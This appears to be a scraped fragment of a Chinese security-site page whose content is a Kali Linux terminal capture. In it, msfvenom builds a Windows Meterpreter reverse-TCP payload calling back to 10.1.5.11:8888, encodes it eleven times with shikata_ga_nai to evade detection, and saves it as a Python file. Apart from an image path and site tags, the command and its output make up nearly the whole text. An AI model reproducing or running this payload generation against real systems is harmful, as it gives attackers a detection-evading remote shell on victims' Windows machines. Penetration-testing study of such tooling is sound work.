 root@kali:~# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp_uuid LPORT=8888 LHOST=10.1.5.11
-e x86/shikata_ga_nai -i 11 -f py -o samny.py
Found 1 compatible encoders
Attempting to encode payload with 11 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 401 (iteration=0)
x86/shikata_ga_nai succeeded with size 428 (iteration=1)
x86/shikata_ga_nai succeeded with size 455 (iteration=2)
x86/shikata_ga_nai succeeded with size 482 (iteration=3)
x86/shikata_ga_nai succeeded with size 509 (iteration=4)
x86/shikata_ga_nai succeeded with size 536 (iteration=5)
x86/shikata_ga_nai succeeded with size 563 (iteration=6)
x86/shikata_ga_nai succeeded with size 590 (iteration=7)
x86/shikata_ga_nai succeeded with size 617 (iteration=8)
x86/shikata_ga_nai succeeded with size 644 (iteration=9)
x86/shikata_ga_nai succeeded with size 671 (iteration=10)
x86/shikata_ga_nai chosen with final size 671
Payload size: 671 bytes
Final size of py file: 3267 bytes
Saved as: samny.py
root@kali:~#
白帽hub
SECPULSE